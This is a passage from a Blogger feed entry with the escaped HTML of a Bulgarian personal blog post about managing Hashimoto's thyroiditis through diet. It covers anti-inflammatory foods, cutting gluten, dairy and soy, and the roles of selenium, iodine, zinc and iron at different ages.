Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E\n     Включихме боровинки, спанак, сладки картофи и броколи в нашето меню. Тези\n     храни ни помогнаха да намалим оксидативния стрес, който засяга клетките\n     ни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЗдравословни мазнини:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Студенопресованият зехтин,\n     авокадото и мазните риби, като сьомгата, ни предоставиха есенциални мастни\n     киселини, които регулираха възпалителните процеси.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EБавноусвоими въглехидрати:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Вместо рафинирани\n     въглехидрати, предпочетохме киноа, кафяв ориз и овес. Те ни помогнаха да\n     стабилизираме нивата на кръвната захар и ни осигуриха енергия през деня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EРезултат:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E След около 4–6 седмици започнахме\nда усещаме значително подобрение – по-малко възпаление и по-стабилна енергия\nпрез целия ден.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EИзбягване на реактивни храни\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EРазбрахме,\nче някои храни влошават състоянието ни. Изключихме ги и наблюдавахме огромна\nразлика.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EГлутен:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E След като го премахнахме от\n     менюто си, забелязахме намаляване на антителата и значителна лекота в\n     храносмилането.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EМлечни продукти:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Намаляването на млечните\n     продукти подобри нашето храносмилане и намали усещането за подуване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EСоеви продукти:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Изключването на соята подобри\n     усвояването на щитовидните хормони и повиши нивата ни на енергия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EРезултат:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Около 2–3 месеца след промените\nпочувствахме трайно подобрение в нашето здравословно състояние.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCe6jc1MVAeG5lSx7Lk58SQpYe3Dqybd96O5m2Acj4ZAqQLFDFPWle_Tqf-seS0uBwEc3eU6jZhPymolCza43LW-nR-n5_lafv2uG5QEA9_OknReSDsnh8bEkE643PaHf4W_SU8DEye00ywCIjGBvzSUdnSM-b0xf5dhSVoNwkVRjnGvcAgdl2O7ZMuhn\/s1387\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1387\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCe6jc1MVAeG5lSx7Lk58SQpYe3Dqybd96O5m2Acj4ZAqQLFDFPWle_Tqf-seS0uBwEc3eU6jZhPymolCza43LW-nR-n5_lafv2uG5QEA9_OknReSDsnh8bEkE643PaHf4W_SU8DEye00ywCIjGBvzSUdnSM-b0xf5dhSVoNwkVRjnGvcAgdl2O7ZMuhn\/w640-h426\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003Eи тяхното влияние върху организма в различни възрасти\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp\u003EКогато започнахме да се запознаваме с диетата, която подкрепя\nфункционирането на щитовидната жлеза, открихме, че някои микроелементи играят ключова\nроля в стабилизирането на хормоналния баланс и цялостното здраве. С напредване\nна възрастта, нуждата от тези хранителни вещества може да се променя, а\nвлиянието им върху организма е особено важно при хора с автоимунни заболявания,\nкато Хашимото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EСелен: Подкрепа за функцията на щитовидната жлеза\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EСеленът е важен минерал, който се съдържа в бразилските орехи, рибата и\nяйцата. Той е критичен за нормалното функциониране на щитовидната жлеза, тъй\nкато подпомага преобразуването на неактивния щитовиден хормон Т4 в активната\nформа Т3. Селенът има и противовъзпалително действие, което е от съществено\nзначение при автоимунни заболявания като Хашимото. Установено е, че той може да\nнамали нивата на антитела срещу щитовидната жлеза, което води до по-добро\nуправление на състоянието.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри младите хора и възрастните с нормални нива на селен, този минерал\nосигурява основната подкрепа за ефективната функция на щитовидната жлеза. За\nхора в напреднала възраст, които могат да имат по-ниски нива на селен, добавки\nили храни, богати на селен, могат да помогнат за предотвратяване на хормонални\nдисбаланси и да укрепят имунната система.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EЙод: Поддържане на синтеза на хормони\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EЙодът е основен елемент за синтеза на тиреоидни хормони. Без достатъчно\nколичество йод, щитовидната жлеза не може да произвежда необходимите хормони за\nрегулиране на метаболизма, което води до симптоми като умора, излишно наддаване\nна тегло и депресия. Йодът се намира в йодираната сол и морските водорасли,\nкато е важно да се приема в умерени количества, защото излишъкът също може да\nдоведе до проблеми с щитовидната жлеза.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри деца и тийнейджъри йодът е важен за правилното развитие на мозъка и\nумствените функции. Недостигът му може да доведе до умствено забавяне и забавен\nрастеж. При възрастните и особено при хората над 60 години, йодът играе роля за\nподдържане на нормалната функция на щитовидната жлеза, като подпомага\nпредотвратяването на хипотиреоидизъм и свързаните с него симптоми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EЦинк: Подкрепа на имунната система\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EЦинкът е от съществено значение за нормалната функция на имунната система и\nпроизводството на тиреоидни хормони. Известно е, че дефицитът на цинк може да\nдоведе до намалена активност на щитовидната жлеза, както и да увеличи\nуязвимостта към инфекции. Тиквените семки, ядките и червеното месо са добри източници\nна този минерал.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри децата и подрастващите цинкът е важен за растежа и развитието, както и\nза укрепването на имунната система. При възрастните, по-високите нива на цинк\nмогат да помогнат за намаляване на възпалението и за поддържане на хормоналния\nбаланс. При по-възрастните хора дефицитът на цинк е често срещан и може да\nповлияе на тяхната когнитивна функция и имунен отговор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EЖелязо: Борба с умората и поддържане на енергийни нива\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EЖелязото е жизненоважно за синтеза на хемоглобин, който пренася кислород в\nтялото. Недостигът на желязо води до анемия, което може да причини симптоми\nкато умора и слабост. Зеленолистните зеленчуци, червеното месо и бобовите\nкултури са отлични източници на желязо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри децата и тийнейджърите желязото е важно за нормалния растеж и развитие,\nкато осигурява необходимото количество кислород за енергийните нужди на\nорганизма. При възрастните, желязото играе роля в поддържането на енергийни\nнива и предотвратяване на умората, която често се среща при хора с хронични\nзаболявания, включително Хашимото. При по-възрастните хора, дефицитът на желязо\nможе да допринесе за когнитивни проблеми и намалена физическа активност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EВлиянието на хранителните вещества върху организма през различните етапи на\nживота\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp\u003EВъзрастта играе съществена роля в начина, по който тялото усвоява и използва\nхранителните вещества. При младите хора, храненето е основа за растеж и\nразвитие, и правилните хранителни вещества са важни за изграждането на силна\nимунна система и нормално функциониращи органи, включително щитовидната жлеза.\nВ зряла възраст, храната подкрепя устойчивостта на организма и помага за\nстабилизиране на хормоните, докато при по-възрастните хора хранителните\nвещества играят важна роля в предотвратяването на дегенеративни заболявания и в\nподдържането на здравословен метаболизъм.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EВ заключение, добавянето на определени хранителни вещества в диетата може да\nбъде изключително полезно за хора с Хашимото, като това ще доведе до по-добра\nхормонална регулация, увеличена енергия и подобрено общо здраве. Периодът, в\nкойто започваме да се грижим за здравето си чрез храна, може да бъде решаващ за\nдългосрочни положителни ефекти върху организма.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПрактически съвети за стартиране\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EМалки стъпки:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Изключихме постепенно глутена\n     и млечните продукти, което ни позволи лесно да се адаптираме към новия\n     режим.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПланове за хранене:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Следваме организирани седмични\n     менюта от книги като „Хашимото: хранителна фармакология“. Те ни спестяват\n     време и правят процеса лесен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EБез калорийно броене:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Фокусираме се върху баланса\n     между белтъчини, мазнини и въглехидрати. Това ни освободи от стреса и\n     направи храненето ни устойчиво.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЗа нас\nправилното хранене стана основен инструмент в борбата с Хашимото. Следвайки\nпротивовъзпалителен режим, изключвайки реактивни храни и добавяйки необходимите\nмикроелементи, успяхме да подобрим състоянието си. Промените изискват време, но\nрезултатите са трайни – повече енергия, стабилност и по-добро качество на\nживот.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4657954575700275175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4657954575700275175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_13.html","title":"Хашимото и правилното хранене: Нашият опит и подход"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZNVGQU0V1Spr1zzlV90Fzd6r92I1IExmoEHJPPl8wUr_OPaWU1yRqBQy4OV_zm16BeFeGhd2w6wWjBYmF16rntpCbvf77LO4QLzr4zwrD8MiOXtgjHjCNS-SDvfuZLkxDHOEIhnWmXez2uAhvXS8fO838IZp6Q3Ki1TWfuY4tz8qgl-QmC0zDmTc2UZl\/s72-c\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE%201.jpg","height":"72","width":"72"}}]}});